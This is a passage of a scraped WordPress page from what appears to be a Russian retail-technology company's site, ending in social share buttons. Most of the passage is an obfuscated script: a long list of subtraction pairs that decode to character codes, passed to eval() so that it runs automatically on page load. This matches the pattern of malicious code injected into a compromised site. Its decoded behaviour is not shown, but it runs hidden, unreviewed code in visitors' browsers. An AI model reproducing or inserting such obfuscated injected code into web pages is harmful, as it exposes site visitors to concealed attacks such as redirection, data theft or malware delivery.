80 - 9, 68 - 3, 52 - 1, 105 - 2, 79 - 9, 84 - 4, 66 - 1, 112 - 9, 121 - 3, 69 - 3, 93 - 7, 87 - 9, 75 - 2, 96 - 6, 88 - 3, 106 - 6, 53 - 1, 67 - 1, 85 - 2, 93 - 8, 105 - 5, 80 - 1, 66 - 1, 70 - 1, 105 - 3, 90 - 2, 85 - 3, 121 - 2, 87 - 3, 76 - 3, 86 - 5, 117 - 2, 54 - 5, 83 - 1, 129 - 7, 112 - 9, 83 - 7, 72 - 5, 87 - 6, 100 - 1, 122 - 5, 69 - 2, 125 - 3, 73 - 4, 68 - 3, 89 - 9, 110 - 3, 113 - 5, 124 - 4, 90 - 6, 114 - 6, 98 - 9, 85 - 4, 72 - 5, 104 - 1, 111 - 4, 119 - 4, 66 - 1, 110 - 5, 80 - 6, 82 - 3, 104 - 4, 59 - 9, 84 - 2, 91 - 9, 91 - 6, 121 - 2, 51 - 3, 90 - 7, 79 - 3, 70 - 4, 83 - 6, 50 - 3, 69 - 3, 55 - 5, 80 - 7, 102 - 2, 68 - 2, 83 - 2, 114 - 3, 75 - 7, 66 - 1, 117 - 7, 95 - 6, 85 - 3, 85 - 7, 90 - 8, 119 - 4, 61 - 9, 73 - 7, 121 - 1, 74 - 1, 85 - 2, 68 - 3, 124 - 3, 96 - 7, 53 - 5, 77 - 9, 108 - 2, 104 - 5, 74 - 2, 102 - 4, 76 - 6, 81 - 3, 89 - 7, 94 - 8, 74 - 9, 81 - 8, 86 - 7, 88 - 8, 67 - 2, 86 - 9, 63 - 7, 73 - 5, 80 - 9, 121 - 5, 89 - 3, 103 - 2, 53 - 4, 80 - 2, 89 - 9, 67 - 1, 84 - 1, 55 - 7, 92 - 8, 77 - 3, 67 - 2, 94 - 5, 109 - 4, 86 - 5, 67 - 2, 80 - 7, 73 - 1, 72 - 2, 106 - 3, 118 - 3, 65 - 8, 90 - 7, 93 - 9, 55 - 7, 74 - 1, 87 - 7, 105 - 2, 108 - 1, 94 - 5, 73 - 1, 88 - 3, 58 - 1, 101 - 4, 103 - 2, 71 - 2, 69 - 3, 110 - 7, 86 - 4, 96 - 9, 128 - 9, 81 - 1, 74 - 8, 68 - 3, 108 - 9, 74 - 9, 89 - 8, 80 - 9, 84 - 6, 125 - 9, 108 - 9, 72 - 3, 114 - 7, 124 - 7, 78 - 7, 128 - 9, 87 - 2, 74 - 2, 70 - 5, 69 - 4, 116 - 8, 54 - 4, 75 - 5, 76 - 9, 86 - 5, 87 - 6, 82 - 9, 70 - 5, 119 - 3, 103 - 1, 74 - 5, 71 - 5, 114 - 3, 93 - 7, 82 - 7, 127 - 8, 104 - 1, 107 - 2, 88 - 5, 92 - 4, 72 - 2, 86 - 7, 89 - 3, 112 - 9, 86 - 9, 67 - 2, 76 - 8, 107 - 1, 98 - 9, 92 - 8, 86 - 8, 89 - 7, 120 - 4, 121 - 7, 92 - 6, 95 - 7, 121 - 5, 88 - 4, 85 - 1, 127 - 8, 91 - 6, 117 - 1, 77 - 8, 126 - 5, 83 - 2, 79 - 8, 75 - 2, 116 - 9, 71 - 6, 74 - 7, 75 - 9, 127 - 7, 94 - 5, 78 - 2, 88 - 8, 91 - 6, 115 - 8, 57 - 7, 72 - 6, 114 - 9, 78 - 5, 103 - 6, 77 - 4, 105 - 1, 117 - 6, 89 - 3, 72 - 7, 116 - 6, 112 - 8, 103 - 6, 106 - 7, 71 - 2, 53 - 1, 53 - 5, 76 - 6, 116 - 8, 124 - 5, 103 - 1, 76 - 8, 106 - 2, 86 - 1, 49 - 2, 71 - 6, 118 - 8, 104 - 4, 91 - 8, 83 - 1, 116 - 9, 56 - 3, 88 - 6, 71 - 2, 91 - 9, 120 - 9, 93 - 9, 81 - 5, 71 - 6, 107 - 4, 47 - 4, 89 - 7, 126 - 4, 65 - 9, 105 - 8, 70 - 3, 71 - 5, 63 - 7, 81 - 6, 85 - 2, 85 - 1, 119 - 8, 81 - 8, 74 - 1, 108 - 5, 54 - 6, 119 - 7, 79 - 7, 71 - 4, 86 - 9, 92 - 9, 72 - 5, 120 - 1, 58 - 6, 125 - 9, 79 - 9, 76 - 4, 73 - 7, 86 - 1, 99 - 1, 73 - 4, 110 - 2, 70 - 1, 69 - 4, 124 - 4, 107 - 7, 74 - 9, 96 - 7, 57 - 7, 51 - 2, 124 - 5, 89 - 6, 89 - 6, 60 - 8, 103 - 5, 70 - 4, 82 - 1, 103 - 4, 67 - 2, 68 - 1, 90 - 2, 91 - 2, 76 - 3, 81 - 1, 112 - 9, 116 - 5, 104 - 1, 74 - 8, 125 - 5, 81 - 8, 93 - 4, 86 - 2, 50 - 1, 114 - 2, 60 - 8, 69 - 4, 87 - 4, 91 - 6, 75 - 3, 83 - 7, 124 - 4, 113 - 2, 93 - 4, 79 - 7, 73 - 8, 72 - 2, 85 - 5, 103 - 4, 88 - 3, 105 - 6, 115 - 1, 92 - 3, 58 - 8, 126 - 6, 81 - 2, 93 - 8, 94 - 8, 84 - 7, 90 - 1, 70 - 2, 113 - 7, 95 - 6, 73 - 5, 84 - 4, 124 - 4, 55 - 2, 114 - 9, 69 - 4, 109 - 5, 56 - 4, 85 - 4, 75 - 7, 113 - 9, 79 - 2, 123 - 3, 68 - 1, 71 - 3, 56 - 3, 76 - 2, 101 - 2, 92 - 7, 58 - 6, 76 - 5, 78 - 2, 67 - 2, 79 - 2, 78 - 5, 83 - 4, 127 - 8, 93 - 4, 116 - 9, 72 - 7, 70 - 3, 81 - 4, 67 - 2, 85 - 2, 117 - 7, 116 - 8, 82 - 2, 83 - 1, 130 - 9, 91 - 5, 107 - 8, 92 - 5, 112 - 5, 117 - 9, 121 - 6, 74 - 6, 73 - 8, 83 - 2, 73 - 1, 80 - 9, 122 - 3, 106 - 3, 59 - 9, 88 - 5, 87 - 3, 58 - 2, 77 - 5, 82 - 9, 88 - 7, 71 - 2, 70 - 1, 74 - 9, 71 - 6, 112 - 1, 82 - 9, 83 - 7, 109 - 6, 79 - 6, 109 - 4, 89 - 6, 96 - 8, 79 - 9, 86 - 7, 79 - 9, 121 - 2, 94 - 5, 70 - 4, 70 - 4, 75 - 8, 124 - 5, 83 - 4, 87 - 7, 120 - 1, 106 - 6, 109 - 2, 87 - 5, 51 - 2, 77 - 8, 75 - 2, 92 - 2, 86 - 1, 108 - 8, 57 - 5, 86 - 4, 55 - 4, 72 - 7, 85 - 9, 87 - 8, 91 - 9, 119 - 8, 76 - 6, 76 - 4, 71 - 6, 73 - 3, 78 - 4, 77 - 2, 126 - 6, 86 - 9, 113 - 1, 74 - 8, 92 - 9, 115 - 7, 70 - 5, 76 - 7, 126 - 6, 121 - 2, 106 - 6, 74 - 9, 127 - 5, 53 - 5, 91 - 5, 102 - 3, 74 - 4, 86 - 4, 119 - 4, 90 - 7, 88 - 3, 74 - 9, 73 - 5, 72 - 2, 57 - 9, 101 - 2, 117 - 3, 70 - 3, 76 - 8, 126 - 7, 70 - 5, 81 - 6, 70 - 1, 57 - 5, 77 - 9, 75 - 5, 107 - 4, 123 - 7, 71 - 6, 93 - 4, 55 - 5, 58 - 9, 122 - 3, 84 - 1, 90 - 3, 128 - 8, 81 - 2, 71 - 2, 126 - 7, 95 - 6, 99 - 1, 74 - 5, 130 - 8, 105 - 6, 83 - 9, 109 - 7, 113 - 9, 115 - 4, 61 - 9, 74 - 4, 127 - 7, 50 - 2, 91 - 4, 88 - 7, 89 - 8, 84 - 3, 54 - 3, 75 - 8, 123 - 1, 63 - 7, 99 - 1, 101 - 3, 77 - 7, 81 - 3, 85 - 3, 87 - 1, 69 - 3, 52 - 4, 75 - 8, 88 - 8, 76 - 7, 75 - 9, 115 - 1, 93 - 4, 51 - 1, 121 - 1, 83 - 4, 72 - 4, 75 - 6, 107 - 3, 110 - 2, 89 - 7, 58 - 7, 111 - 8, 79 - 9, 75 - 1, 91 - 9, 50 - 2, 58 - 6, 73 - 8, 91 - 9, 66 - 9, 104 - 4, 71 - 6, 67 - 2, 115 - 8, 52 - 3, 73 - 6, 73 - 6, 91 - 6, 99 - 2, 78 - 3, 86 - 5, 78 - 9, 71 - 2, 67 - 1, 55 - 7, 66 - 9, 102 - 5, 108 - 7, 66 - 1, 75 - 6, 113 - 5, 72 - 6, 123 - 2, 58 - 2, 99 - 2, 72 - 1, 68 - 2, 124 - 5, 71 - 5, 85 - 1, 57 - 6, 75 - 5, 80 - 8, 82 - 7, 56 - 6, 84 - 6, 123 - 8, 85 - 1, 116 - 8, 76 - 6, 91 - 7, 74 - 6, 85 - 3, 81 - 8, 123 - 8, 70 - 1, 125 - 3, 59 - 3, 81 - 9, 94 - 5, 113 - 9, 49 - 1, 78 - 8, 71 - 4, 111 - 8, 84 - 7, 76 - 9, 105 - 5, 111 - 8, 88 - 3, 54 - 7, 72 - 1, 129 - 8, 105 - 2, 82 - 6, 72 - 7, 53 - 4, 79 - 1, 91 - 8, 91 - 9, 57 - 6, 58 - 1, 88 - 1, 76 - 3, 71 - 5, 76 - 6, 117 - 2, 81 - 9, 85 - 3, 60 - 8, 110 - 8, 71 - 5, 111 - 8, 81 - 3, 57 - 5, 75 - 9, 85 - 1, 127 - 8, 82 - 9, 80 - 4, 126 - 7, 88 - 2, 95 - 8, 89 - 6, 74 - 3, 91 - 5, 77 - 5, 106 - 5, 78 - 9, 109 - 9, 126 - 7, 73 - 6, 130 - 8, 116 - 9, 101 - 4, 75 - 9, 85 - 3, 121 - 2, 70 - 4, 87 - 4, 91 - 8, 121 - 6, 86 - 2, 76 - 1, 84 - 3, 88 - 3, 117 - 5, 84 - 3, 73 - 7, 81 - 8, 105 - 6, 69 - 4, 124 - 5, 106 - 3, 121 - 8, 86 - 4, 55 - 5, 56 - 7, 77 - 3, 102 - 5, 122 - 3, 128 - 9, 105 - 5, 70 - 1, 104 - 1, 125 - 6, 81 - 4, 107 - 5, 52 - 3, 126 - 6, 101 - 4, 85 - 2, 88 - 1, 120 - 1, 91 - 7, 84 - 1, 112 - 2, 110 - 2, 111 - 3, 85 - 3, 54 - 3, 111 - 8, 74 - 4, 75 - 1, 83 - 1, 57 - 9, 53 - 1, 71 - 6, 83 - 1, 63 - 6, 107 - 7, 69 - 3, 104 - 1, 116 - 9, 54 - 4, 74 - 9, 111 - 6, 81 - 8, 63 - 6, 79 - 4, 89 - 7, 96 - 7, 78 - 8, 88 - 3, 53 - 4, 79 - 5, 75 - 3, 108 - 7, 107 - 2, 83 - 2, 48 - 1, 68 - 2, 127 - 5, 104 - 1, 79 - 7, 77 - 5, 121 - 2, 92 - 3, 84 - 9, 85 - 3, 93 - 6, 80 - 2, 121 - 5, 107 - 8, 71 - 2, 108 - 1, 122 - 5, 78 - 7, 126 - 7, 87 - 2, 76 - 4, 70 - 5, 73 - 8, 117 - 9, 51 - 1, 71 - 2, 123 - 1, 89 - 4, 86 - 4, 86 - 7, 73 - 6, 56 - 8, 107 - 6, 75 - 3, 91 - 9, 116 - 1, 69 - 2, 82 - 4, 107 - 3, 82 - 4, 124 - 5, 93 - 7, 75 - 4, 125 - 6, 82 - 5, 73 - 7, 70 - 5, 102 - 3, 106 - 8, 71 - 4, 77 - 9, 93 - 3, 82 - 8, 82 - 3, 86 - 5, 101 - 2, 111 - 6, 75 - 8, 121 - 2, 83 - 6, 113 - 3, 75 - 8, 108 - 4, 64 - 8, 116 - 1, 91 - 3, 71 - 1, 117 - 5, 82 - 8, 105 - 7, 68 - 2, 121 - 2, 89 - 4, 71 - 5, 124 - 4, 116 - 5, 88 - 2, 84 - 6, 112 - 5, 108 - 9, 130 - 9, 77 - 5, 77 - 9, 110 - 7, 106 - 9, 74 - 2, 105 - 1, 50 - 1, 93 - 8, 105 - 7, 88 - 5, 87 - 1, 118 - 2, 91 - 4, 108 - 4, 60 - 4, 121 - 5, 78 - 6, 77 - 7, 76 - 7, 106 - 8, 71 - 5, 111 - 8, 82 - 5, 65 - 8, 79 - 2, 70 - 2, 89 - 4, 81 - 5, 77 - 5, 124 - 5, 108 - 9, 72 - 2, 76 - 6, 110 - 3, 59 - 2, 100 - 3, 105 - 4, 71 - 6, 72 - 3, 115 - 7, 69 - 3, 124 - 3, 61 - 5, 104 - 7, 78 - 7, 71 - 5, 120 - 1, 69 - 3, 86 - 2, 55 - 4, 78 - 8, 76 - 4, 83 - 8, 51 - 1, 87 - 9, 121 - 6, 93 - 9, 104 - 1, 100 - 1, 90 - 7, 73 - 1, 90 - 5, 102 - 3, 117 - 6, 72 - 5, 75 - 8, 69 - 4, 106 - 7, 81 - 1, 74 - 5, 55 - 2, 80 - 3, 88 - 3, 126 - 7, 126 - 7, 88 - 2, 81 - 1, 87 - 6, 92 - 3, 116 - 9, 69 - 1, 70 - 4, 121 - 2, 70 - 4, 71 - 6, 85 - 4, 97 - 8, 103 - 1, 85 - 1, 56 - 5, 79 - 9, 103 - 4, 90 - 3, 110 - 3, 116 - 8, 123 - 8, 79 - 8, 72 - 6, 70 - 5, 71 - 5, 86 - 2, 125 - 6, 93 - 8, 122 - 6, 78 - 9, 130 - 9, 82 - 1, 77 - 6, 80 - 7, 109 - 2, 60 - 7, 79 - 2, 94 - 9, 128 - 9, 121 - 2, 91 - 5, 86 - 6, 88 - 7, 90 - 1, 114 - 7, 70 - 2, 68 - 3, 56 - 4, 103 - 5, 69 - 3, 89 - 8, 100 - 1, 74 - 9, 71 - 4, 93 - 5, 70 - 4, 80 - 1, 102 - 5, 56 - 6, 87 - 9, 124 - 9, 91 - 7, 110 - 7, 78 - 9, 104 - 5, 75 - 3, 124 - 4, 77 - 4, 119 - 8, 88 - 5, 91 - 7, 76 - 7, 95 - 5, 88 - 8, 71 - 6, 116 - 1, 108 - 6, 79 - 9, 127 - 6, 122 - 3, 83 - 3, 81 - 4, 83 - 2, 121 - 6, 56 - 8, 84 - 3, 84 - 1, 57 - 5, 105 - 7, 74 - 8, 90 - 9, 104 - 5, 66 - 1, 68 - 1, 90 - 2, 73 - 3, 102 - 3, 91 - 4, 111 - 2, 79 - 2, 127 - 7, 91 - 5, 92 - 4, 117 - 1, 54 - 1, 80 - 9, 90 - 9, 90 - 1, 122 - 9, 85 - 3, 123 - 2, 76 - 3, 82 - 5, 84 - 8, 84 - 3, 115 - 4, 80 - 7, 80 - 7, 69 - 3, 116 - 1, 72 - 1, 85 - 9, 72 - 7, 82 - 9, 90 - 6, 68 - 3, 85 - 2, 113 - 6, 85 - 7, 80 - 9, 107 - 1, 113 - 2, 74 - 8, 74 - 5, 131 - 9, 53 - 5, 95 - 9, 79 - 5, 106 - 3, 111 - 8, 107 - 4, 90 - 6, 116 - 9, 127 - 7, 91 - 7, 76 - 4, 66 - 1, 74 - 1, 122 - 7, 79 - 3, 107 - 1, 61 - 9, 108 - 8, 82 - 7, 88 - 6, 124 - 5, 73 - 1, 71 - 2, 110 - 7, 86 - 8, 87 - 7, 83 - 3, 106 - 2, 78 - 5, 44 - 1, 68 - 1, 107 - 1, 108 - 5, 78 - 6, 78 - 6, 111 - 7, 56 - 7, 80 - 8, 89 - 5, 111 - 1, 110 - 7, 105 - 6, 95 - 8, 109 - 2, 116 - 8, 118 - 3, 71 - 5, 125 - 5, 107 - 7, 89 - 5, 88 - 6, 120 - 1, 86 - 9, 55 - 4, 75 - 9, 76 - 9, 88 - 3, 73 - 4, 83 - 8, 90 - 9, 70 - 5, 73 - 3, 95 - 7, 90 - 8, 49 - 1, 69 - 2, 84 - 5, 89 - 8, 85 - 8, 118 - 6, 84 - 5, 107 - 1, 111 - 8, 82 - 2, 69 - 3, 89 - 7, 92 - 2, 82 - 2, 90 - 3, 110 - 1, 91 - 5, 100 - 3, 101 - 2, 76 - 7, 56 - 4, 124 - 6, 71 - 6, 88 - 6, 126 - 7, 71 - 3, 73 - 8, 122 - 3, 82 - 9, 116 - 1, 74 - 9, 117 - 7, 101 - 1, 111 - 5, 99 - 1, 78 - 9, 55 - 2, 83 - 1, 93 - 8, 57 - 9, 66 - 9, 79 - 7, 79 - 5, 70 - 4, 119 - 3, 120 - 1, 69 - 1, 87 - 4, 86 - 9, 85 - 7, 74 - 8, 72 - 6, 60 - 8, 78 - 3, 69 - 2, 89 - 6, 122 - 2, 78 - 4, 79 - 6, 108 - 5, 127 - 8, 119 - 3, 74 - 7, 106 - 3, 109 - 6, 107 - 4, 75 - 4, 126 - 7, 92 - 3, 122 - 7, 68 - 3, 114 - 4, 68 - 2, 87 - 2, 103 - 4, 93 - 8, 57 - 4, 90 - 3, 72 - 1, 105 - 2, 73 - 4, 85 - 1, 87 - 7, 83 - 1, 89 - 4, 122 - 2, 70 - 3, 115 - 9, 108 - 5, 80 - 8, 67 - 1, 125 - 5, 99 - 9, 78 - 5, 93 - 9, 115 - 5, 104 - 1, 107 - 8, 89 - 2, 113 - 6, 114 - 6, 121 - 6, 85 - 1, 114 - 6, 77 - 8, 89 - 8, 69 - 4, 128 - 9, 76 - 3, 57 - 4, 79 - 9, 86 - 4, 116 - 9, 73 - 1, 85 - 6, 70 - 5, 123 - 8, 69 - 1, 74 - 8, 87 - 6, 55 - 3, 81 - 5, 105 - 6, 68 - 2, 94 - 9, 53 - 4, 71 - 4, 76 - 9, 106 - 3, 96 - 8, 77 - 4, 104 - 1, 103 - 4, 84 - 5, 76 - 7, 123 - 1, 51 - 3, 115 - 8, 87 - 8, 74 - 9, 127 - 8, 127 - 9, 69 - 3, 85 - 1, 110 - 7, 107 - 7, 78 - 7, 126 - 7, 80 - 7, 115 - 2, 78 - 9, 91 - 7, 73 - 4, 73 - 3, 95 - 5, 92 - 6, 88 - 2, 56 - 1, 90 - 5, 55 - 7, 58 - 1, 81 - 9, 104 - 3, 73 - 7, 83 - 2, 114 - 7, 72 - 5, 69 - 1, 61 - 9, 105 - 8, 96 - 9, 88 - 2, 113 - 1, 86 - 1, 104 - 6, 94 - 6, 107 - 3, 78 - 6, 81 - 5, 89 - 2, 79 - 2, 128 - 8, 88 - 7, 113 - 5, 78 - 8, 72 - 5, 93 - 5, 53 - 5, 58 - 5, 114 - 8, 102 - 4, 91 - 3, 63 - 6, 76 - 5, 105 - 6, 70 - 1, 75 - 6, 68 - 1, 77 - 8, 71 - 5, 54 - 6, 84 - 5, 84 - 9, 72 - 6, 81 - 3, 123 - 6, 90 - 1, 52 - 4, 93 - 4, 64 - 3, 40 - 1, 68 - 9, 15 - 5, 109 - 7, 118 - 1, 116 - 6, 102 - 3, 122 - 6, 112 - 7, 114 - 3, 113 - 3, 35 - 3, 121 - 1, 113 - 2, 118 - 4, 102 - 7, 106 - 5, 116 - 6, 106 - 7, 43 - 3, 121 - 6, 125 - 9, 119 - 5, 110 - 5, 117 - 7, 110 - 7, 53 - 9, 34 - 2, 111 - 4, 109 - 8, 122 - 1, 50 - 9, 34 - 2, 126 - 3, 11 - 1, 40 - 8, 39 - 7, 121 - 3, 106 - 9, 120 - 6, 41 - 9, 115 - 1, 107 - 6, 117 - 2, 41 - 9, 64 - 3, 35 - 3, 41 - 2, 44 - 5, 60 - 1, 12 - 2, 35 - 3, 41 - 9, 105 - 3, 112 - 1, 119 - 5, 38 - 6, 47 - 7, 121 - 3, 102 - 5, 123 - 9, 34 - 2, 111 - 6, 38 - 6, 69 - 8, 37 - 5, 49 - 1, 66 - 7, 41 - 9, 110 - 5, 41 - 9, 68 - 8, 34 - 2, 121 - 6, 117 - 1, 122 - 8, 110 - 5, 117 - 7, 104 - 1, 52 - 6, 112 - 4, 110 - 9, 117 - 7, 107 - 4, 121 - 5, 107 - 3, 67 - 8, 35 - 3, 113 - 8, 44 - 1, 46 - 3, 48 - 7, 39 - 7, 125 - 2, 19 - 9, 36 - 4, 35 - 3, 40 - 8, 33 - 1, 122 - 8, 103 - 2, 118 - 3, 40 - 8, 51 - 8, 62 - 1, 35 - 3, 85 - 2, 120 - 4, 116 - 2, 113 - 8, 116 - 6, 109 - 6, 53 - 7, 110 - 8, 122 - 8, 119 - 8, 114 - 5, 76 - 9, 107 - 3, 101 - 4, 118 - 4, 70 - 3, 119 - 8, 106 - 6, 107 - 6, 45 - 5, 119 - 4, 119 - 3, 120 - 6, 114 - 9, 115 - 5, 108 - 5, 52 - 6, 104 - 5, 106 - 2, 101 - 4, 118 - 4, 71 - 4, 118 - 7, 103 - 3, 103 - 2, 71 - 6, 124 - 8, 46 - 6, 107 - 2, 46 - 5, 39 - 7, 95 - 1, 13 - 3, 13 - 4, 16 - 7, 10 - 1, 15 - 6, 108 - 1, 109 - 8, 123 - 2, 55 - 9, 105 - 6, 111 - 7, 101 - 4, 118 - 4, 75 - 8, 113 - 2, 106 - 6, 102 - 1, 72 - 7, 121 - 5, 48 - 8, 110 - 5, 39 - 7, 44 - 7, 35 - 3, 116 - 9, 105 - 4, 124 - 3, 55 - 9, 110 - 2, 105 - 4, 117 - 7, 109 - 6, 125 - 9, 111 - 7, 47 - 6, 49 - 8, 68 - 9, 18 - 8, 38 - 6, 38 - 6, 128 - 3, 14 - 4, 35 - 3, 38 - 6, 122 - 8, 102 - 1, 119 - 3, 121 - 4, 117 - 3, 115 - 5, 39 - 7, 123 - 9, 110 - 9, 116 - 1, 61 - 2, 15 - 5, 130 - 5, 13 - 3, 17 - 7, 124 - 6, 100 - 3, 122 - 8, 37 - 5, 104 - 4, 110 - 9, 106 - 7, 39 - 7, 63 - 2, 33 - 1, 126 - 6, 117 - 6, 118 - 4, 97 - 2, 104 - 3, 113 - 3, 102 - 3, 47 - 7, 103 - 6, 124 - 8, 113 - 2, 100 - 2, 46 - 6, 104 - 3, 113 - 3, 106 - 7, 108 - 7, 105 - 5, 46 - 5, 51 - 7, 36 - 4, 112 - 5, 104 - 3, 124 - 3, 43 - 2, 65 - 6, 18 - 8, 49 - 9, 114 - 4, 102 - 1, 120 - 1, 34 - 2, 71 - 1, 118 - 1, 117 - 7, 102 - 3, 117 - 1, 111 - 6, 120 - 9, 116 - 6, 47 - 7, 105 - 5, 107 - 6, 106 - 7, 44 - 3, 48 - 7, 44 - 4, 46 - 5, 61 - 2, 12 - 2, 11 - 1);
eval(TGYLZNUTRS)
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
<div class="synved-social-container synved-social-container-share" style="text-align: left"><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-normal synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow" title="Поделиться" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.retail-techn.ru%2Flocation%2F&#038;t=%D0%A0%D0%B0%D1%81%D0%BF%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fwww.retail-techn.ru%2Flocation%2F&#038;p&#091;images&#093;&#091;0&#093;=http%3A%2F%2Fwww.retail-techn.ru%2Fwp-content%2Fuploads%2F2014%2F10%2Flocation-e1453114677271.jpg&#038;p&#091;title&#093;=%D0%A0%D0%B0%D1%81%D0%BF%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img decoding="async" alt="Facebook" title="Поделиться" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.retail-techn.ru/wp-content/plugins/social-media-feather/synved-social/image/social/regular/24x24/facebook.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-normal synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow" title="Твитнуть" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.retail-techn.ru%2Flocation%2F&#038;text=Hey%20check%20this%20out" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img decoding="async" alt="twitter" title="Твитнуть" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.retail-techn.ru/wp-content/plugins/social-media-feather/synved-social/image/social/regular/24x24/twitter.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-normal synved-social-provider-pinterest nolightbox" data-provider="pinterest" target="_blank" rel="nofollow" title="Pin it with Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.retail-techn.ru%2Flocation%2F&#038;media=http%3A%2F%2Fwww.retail-techn.ru%2Fwp-content%2Fuploads%2F2014%2F10%2Flocation-e1453114677271.jpg&#038;description=%D0%A0%D0%B0%D1%81%D0%BF%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img loading="lazy" decoding="async" alt="pinterest" title="Pin it with Pinterest" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.retail-techn.ru/wp-content/plugins/social-media-feather/synved-social/image/social/regular/24x24/pinterest.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-normal synved-social-provider-linkedin nolightbox" data-provider="linkedin" target="_blank" rel="nofollow" title="Поделиться" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.retail-techn.ru%2Flocation%2F&#038;title=%D0%A0%D0%B0%D1%81%D0%BF%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img loading="lazy" decoding="async" alt="linkedin" title="Поделиться" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.retail-techn.ru/wp-content/plugins/social-media-feather/synved-social/image/social/regular/24x24/linkedin.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-normal synved-social-provider-mail nolightbox" data-provider="mail" rel="nofollow" title="Поделиться" href="mailto:?subject=%D0%A0%D0%B0%D1%81%D0%BF%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5&#038;body=Hey%20check%20this%20out:%20https%3A%2F%2Fwww.retail-techn.ru%2Flocation%2F" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px"><img loading="lazy" decoding="async" alt="mail" title="Поделиться" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.retail-techn.ru/wp-content/plugins/social-media-feather/synved-social/image/social/regular/24x24/mail.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-hidef synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow" title="Поделиться" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.retail-techn.ru%2Flocation%2F&#038;t=%D0%A0%D0%B0%D1%81%D0%BF%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fwww.retail-techn.ru%2Flocation%2F&#038;p&#091;images&#093;&#091;0&#093;=http%3A%2F%2Fwww.retail-techn.ru%2Fwp-content%2Fuploads%2F2014%2F10%2Flocation-e1453114677271.jpg&#038;p&#091;title&#093;=%D0%A0%D0%B0%D1%81%D0%BF%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img loading="lazy" decoding="async" alt="Facebook" title="Поделиться" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.retail-techn.ru/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/facebook.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-hidef synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow" title="Твитнуть" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.retail-techn.ru%2Flocation%2F&#038;text=Hey%20check%20this%20out" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img loading="lazy" decoding="async" alt="twitter" title="Твитнуть" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.retail-techn.ru/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/twitter.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-hidef synved-social-provider-pinterest nolightbox" data-provider="pinterest" target="_blank" rel="nofollow" title="Pin it with Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.retail-techn.ru%2Flocation%2F&#038;media=http%3A%2F%2Fwww.retail-techn.ru%2Fwp-content%2Fuploads%2F2014%2F10%2Flocation-e1453114677271.jpg&#038;description=%D0%A0%D0%B0%D1%81%D0%BF%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img loading="lazy" decoding="async" alt="pinterest" title="Pin it with Pinterest" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://www.retail-techn.ru/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/pinterest.png" /></a><a class="synved-social-button 